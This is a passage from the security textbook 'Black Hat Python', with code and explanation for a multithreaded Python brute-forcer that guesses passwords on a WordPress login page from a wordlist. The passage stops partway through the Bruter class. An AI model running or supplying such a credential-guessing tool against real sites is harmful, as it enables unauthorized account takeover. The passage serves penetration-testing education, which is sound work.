 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
❶ SUCCESS = 'Welcome to WordPress!'
❷ TARGET = "http://boodelyboo.com/wordpress/wp-login.php"
WORDLIST = '/home/tim/bhp/bhp/cain.txt'
❸ def get_words():
    with open(WORDLIST) as f:
        raw_words = f.read()
    words = Queue()
    for word in raw_words.split():
        words.put(word)
    return words
❹ def get_params(content):
    params = dict()
    parser = etree.HTMLParser()
    tree = etree.parse(BytesIO(content), parser=parser)
  ❺ for elem in tree.findall('//input'):  # find all input elements
        name = elem.get('name')
        if name is not None:
            params[name] = elem.get('value', None)
    return params
These general settings deserve a bit of explanation. The TARGET
variable ❷ is the URL from which the script will first download and parse
the HTML. The SUCCESS variable ❶ is a string that we’ll check for in the
response content after each brute-forcing attempt in order to determine
whether or not we are successful.
The get_words function ❸ should look familiar because we used a simi-
lar form of it for the brute forcer in the section “Brute-Forcing Directories
and File Locations” on page XX. The get_params function ❹ receives the
HTTP response content, parses it, and loops through all the input ele-
ments ❺ to create a dictionary of the parameters we need to fill out. Let’s
now create the plumbing for our brute forcer; some of the following code
will be familiar from the code in the preceding brute-forcing programs, so
we’ll only highlight the newest techniques.
class Bruter:
    def __init__(self, username, url):
        self.username = username
        self.url = url
        self.found = False
        print(f'\nBrute Force Attack beginning on {url}.\n')
        print("Finished the setup where username = %s\n" % username)
    def run_bruteforce(self, passwords):
        for _ in range(10):
            t = threading.Thread(target=self.web_bruter, args=(passwords,))
            t.start()
    def web_bruter(self, passwords):
88 Chapter 5